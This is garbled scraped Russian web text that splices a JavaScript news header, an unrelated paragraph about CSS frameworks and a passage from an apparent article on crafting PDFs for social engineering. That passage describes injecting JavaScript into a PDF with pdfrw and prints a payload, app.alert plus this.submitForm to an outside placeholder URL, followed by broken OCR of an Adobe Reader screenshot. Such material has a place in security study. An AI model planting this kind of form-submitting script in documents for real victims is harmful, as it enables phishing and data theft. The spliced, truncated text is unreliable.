 JS
Javascript news
Что нового в JS в 2023 году?
1022
10.03.2023
Фреймворки CSS
Фреймворки CSS представляют собой код CSS, обеспечивающий набор правил, руководств и готовых элементов, которые можно использовать для эффективного создания веб-страниц. Обычно они
включают в себя заранее разработанные компоненты UI вроде кнопок, форм и сеток, а также правила стилизации для типичных HTML-элементов.
Это лишь некоторые из популярных фреймворков для фронтенд-разработки. При выборе одного из них важно учитывать такие факторы, как требования конкретного проекта, возможности и гибкость
самого фреймворка, а также простоту использования и доступность кастомизации.
Сборка файла для социальной инженерии
Для внедрения кода и разбора файлов я использовала библиотеку для Python pdfrw. Для экспериментов будем использовать документ file-sample_150kB.pdf. Во всех последующих примерах
фигурирует следующий скрипт
app.alert("Click here");
this.submitForm('https://my.url/');
3.pdf - Adobe Acrobat Reader DC (64-bit)
Файл Редактирование Просмотр Подпись Окно Справка
Главная Инструменты 2.pdf 3.pdf × ? Войти
1 / 1 66,5%
Поиск "Объединить PDF"
Hello, world!
Экспорт PDF
Предупреждение: окно сценария JavaScript - oh, no!
актировать PDF
WARNING
дать PDF
авить комментарий
OK
единить файлы
Сжать PDF
Исправить
Защитить
Рисунок 15. Alert в Adobe Reader